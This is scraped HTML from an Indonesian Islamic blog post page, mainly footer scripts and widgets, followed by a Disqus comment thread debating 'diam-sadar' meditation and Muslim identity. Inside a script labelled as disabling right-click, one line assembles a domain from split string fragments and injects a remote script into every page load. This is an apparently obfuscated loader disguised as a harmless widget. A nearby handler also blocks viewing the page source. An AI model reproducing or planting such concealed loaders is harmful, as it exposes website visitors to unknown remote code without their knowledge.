<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Mk3iRBBuGQd_yW_FDXaN2o0jUXQ:1769917236674';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2012/11/agama-bukan-seni.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2012/11/agama-bukan-seni.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2012/11/agama-bukan-seni.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/4316736941137511028/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '4316736941137511028', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbwEGF7ETlNdNbWGDccYPBi0arn5p8rERUXCiZIDtl5CQL58_o2CohgXkV8PcThpWmcg-N-glQTs9MK02ZfJSFHUtDhKAk8xsWp3v_wlYvZqIJKiKxrmjQzfaWl9lfJSUiLgZRtWE0o9I/s72-c/Agama.bukan.seni.itikad.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbwEGF7ETlNdNbWGDccYPBi0arn5p8rERUXCiZIDtl5CQL58_o2CohgXkV8PcThpWmcg-N-glQTs9MK02ZfJSFHUtDhKAk8xsWp3v_wlYvZqIJKiKxrmjQzfaWl9lfJSUiLgZRtWE0o9I/s0/Agama.bukan.seni.itikad.png', 'pageName': 'Agama Bukan Seni I`tikad', 'pageTitle': 'Pusaka Madinah: Agama Bukan Seni I`tikad', 'metaDescription': 'Agama bukan i`tikad-i`tikad.\n\nDalam ibadah, kukuhkan saja hatimu dengan Yang Qadim.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Agama Bukan Seni I`tikad', 'description': 'Agama bukan i`tikad-i`tikad.\n\nDalam ibadah, kukuhkan saja hatimu dengan Yang Qadim.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbwEGF7ETlNdNbWGDccYPBi0arn5p8rERUXCiZIDtl5CQL58_o2CohgXkV8PcThpWmcg-N-glQTs9MK02ZfJSFHUtDhKAk8xsWp3v_wlYvZqIJKiKxrmjQzfaWl9lfJSUiLgZRtWE0o9I/s0/Agama.bukan.seni.itikad.png', 'url': 'https://www.pusakamadinah.org/2012/11/agama-bukan-seni.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4316736941137511028}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDosTiEMqfQUGMhfQfGa9rExtKOE4kKG2n2joR-0EKqtdEXr75S1bIf_L4JfUMGF2JSJ8mtHpO4PRqiQGl_yJ6qRmIBMg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=pusakamadinah&t_u=https%3A%2F%2Fwww.pusakamadinah.org%2F2012%2F11%2Fsejarah-dalil-diam.html&t_d=%0APijakan%20Sejarah%20dan%20Dalil%20%22Diam-Sadar%22%20dalam%20Islam%0A&t_t=%0APijakan%20Sejarah%20dan%20Dalil%20%22Diam-Sadar%22%20dalam%20Islam%0A&s_o=default
body_size: 11693
content:
<!DOCTYPE html>

<html lang="id" dir="ltr" class="not-supported type-">

<head>
    <title>Komentar Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>Kita tak dapat memuat Disqus. Jika kamu moderator harap lihat <a href="https://docs.disqus.com/help/83/">petunjuk troubleshooting.</a>.</p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"92324645","twitterName":"","commentsLinkOne":"1 Komentar","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"Nihil Komentar","disableDisqusBranding":false,"id":"pusakamadinah","createdAt":"2014-01-30T19:50:45.453567","category":null,"aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":"","organizationHasBadges":true,"newPolicy":true,"raw_description":"","customFont":null,"language":"id","adsReviewStatus":0,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":null,"linkColor":null,"colorScheme":"auto","pk":"2814819","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/pusakamadinah.jpg","cache":"https://c.disquscdn.com/uploads/forums/281/4819/favicon.png"},"name":"Pusaka Madinah","commentsLinkMultiple":"{num} Komentar","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":true,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":true,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":false,"hasCustomAvatar":true,"organicDiscoveryEnabled":true,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2127580,"typeface":"auto","url":"http://www.pusakamadinah.org","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=32","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar32.jpg?1391233005"},"large":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=92","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fwww.pusakamadinah.org&key=rGFLtRLmUXnZ8KerHzFPGQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/14835/557/avatar92.jpg?1501714105" width="32" height="32" /><strong><a href="">Mahkota Dewa</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>Salam, Pak Mux</p><p>Menurut saya, cara “diam sadar” yang anda<br>maksudkan itu, metodenya sama saja dengan yang ada dalam keyakinan lain. Selain<br>itu dengan diam, kita meniadakan segala sesuatu dalam pikiran kita, itu sama<br>saja kita mediadakan zat tuhan juga. Prinsip laysa kamitslihi suayun itu juga<br>membingunkan, karena di dalam alquran juga dikatakan tuhan itu berkuasa atas<br>segala sesuatu, tuhan yang menjadikan kebaikan dan keburukan, tuhan yang<br>menyelamatkan dan yang menghinakan. Kenapa kita harus kawatir dirasuk syatan,<br>toh kekuatan syaitan juga berasal dari tuhan juga, karena tida ada daya dan<br>upaya melainkan atas kehendak tuhan. Menurut saya mencapai tuhan adalah<br>membiarkan pikiran kita berfikir apapun tentang tuhan, karena ide apapun yang<br>masuk dalam pikiran kita, itu semata-mata terjadi atas izin tuhan. Karena di<br>seluruh jagat raya hanya ada kuasa tuhan. Dengan berfikir begitu maka setiap<br>saat kita akan selalu ingat tuhan. Ingat, Tuhan tidak hanya mentakdirkan<br>kebaikan, tetapi juga Ia mentakdirkan keburukan.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>Anda belum paham. <b><u>Mendiamkan</u></b> pikiran <b>berbeda bagai siang dan malam </b> dengan <b><u>meniada-tiadakan </u></b>pikiran. Silakan dibaca lagi pelan-pelan.</p><p>Jikapun Anda seorang muslim, kami khawatir selama ini pemahaman Anda tentang makrifat banyak dipengaruhi oleh spiritualisme luar Islam.</p><p>n.b. dari nama akun Anda saja, kami sangsi Anda seorang muslim. Nice try :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/14835/557/avatar92.jpg?1501714105" width="32" height="32" /><strong><a href="">Mahkota Dewa</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>Saya orang islam, tapi saya sedang mencoba memandang islam dari sisi yg seolah-olah saya bukan orang islam. Karena, kita selalu menganggap,keluarga kita selalu benar walaupun tetangga menilai keluarga kita berengsek.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>mengukur kebenaran itu dari sandaran dalil Quran dan Hadis.. bukan dengan cara-cara orang bodoh liberal sok bijak di luar sana itu. Nilailah.. bertentangan dengan dalil tidak uraian di artikel itu?!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/14835/557/avatar92.jpg?1501714105" width="32" height="32" /><strong><a href="">Mahkota Dewa</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>Kalau anda mau jujur untuk mencari pertentangan dari dari-dalil di atas, baik di quran maupun hadist, anda pasti akan temukan juga,<br>Sesungguhnya semua argumen yang didukung dengan dalil pada dasar nya bisa dinegasikan oleh argumen lain yang juga di dukung dalil, karena pada dasarnya semua kitab suci agama memiliki standar ganda. Spt saya bilang sebelumnya selalu ada "KETENTUAN BERSYARAT" Sehingga sesuatu yang sudah matang dengan mudahnya bisa dimentahkan lagi. Itulah agama</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>Kalau Anda mau jujur, dari awal pun Anda sudah gagal memetakan <b><u>Mendiamkan</u></b> pikiran <b>itu berbeda bagai siang dan malam </b> dengan <b><u>meniada-tiadakan </u></b>pikiran.</p><p>{karena pada dasarnya semua kitab suci agama memiliki standar ganda. } &lt;--- hehehe... jangan mengaku Islam dong kalau Anda <b>bukan Islam</b>.</p><p>Silakan Anda ambil syahadat dulu, baru bisa mendapat <b>rasa diam pikiran dan perasaan itu</b>..baru Anda akan tahu bedanya Islam dengan bukan Islam.</p><p>kejawen ngerasa Islam? :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/14835/557/avatar92.jpg?1501714105" width="32" height="32" /><strong><a href="">Mahkota Dewa</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>ah, itu kan masalah sugesti saja, pada intinya orang menjalan kan agama baik itu syariat, tarekat, makrifat, pada intinya hanya untuk mencapai kepuasan batin. Saya kira kepuasan batin bisa saja dicapai tanpa melalui jalur agama. Orang pergi ke diskotik atau ke rumah bordir juga bisa menemukan kepuasan batin, enggak perlu repot-repot.<br>Secara tidak langsung anda sebenarnya sudah mengakui kalau islam memang menerapkan standar ganda, seperti tersirat dalam pernyataan anda berikut:..yang disampaikan di sini ialah pelajaran lanjutan di wilayah khawas al-khawwas alias khusus di dalam khusus...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>semakin terbukti Anda bukan Islam. Hehe. Nice try. <br>Just take it or leave it aja ya. Intinya, selama belum bersyahadat benar, Anda tidak akan pernah bisa merasakan perbedaan <b>mendiamkan pikiran dan perasaan</b> dengan <b>meniada-tiadakan atau mengosong-kosongkan pikiran dan perasaan</b>.</p><p>Ingat, yang kami katakan tadi itu <b>"tidak akan bisa merasakan diam pikiran dan perasaan"</b> ya, bukan sekadar memahami perbedaan "mendiamkan" dan "meniadakan atau mengosongkan". Sekali lagi, just take it or leave it. OK. Bye. :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/14835/557/avatar92.jpg?1501714105" width="32" height="32" /><strong><a href="">Mahkota Dewa</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>anda terlalu sempit di dalam memahami islam, sehingga anda menyimpulkan saya bukan islam, tetapi saya tetap merasa islam, biarlah hanya saya dan Tuhan yang tahu, kalau saya islam.....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>sudah kami bilang, take it or leave it aja. Cermin tidak bersalah...jangan cerminnya yang dibelah... :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/14835/557/avatar92.jpg?1501714105" width="32" height="32" /><strong><a href="">Mahkota Dewa</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>Cobalah sekali-sekali anda tempatkan diri seolah2 anda bukan islam, lalu anda pandanglah islam itu, maka anda akan banyak melihat keanehan-keanehan dari islam.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19988/5838/avatar92.jpg?1469671860" width="32" height="32" /><strong><a href="">Joko Siswoyo</a></strong> &bull; 9 tahun yang lalu
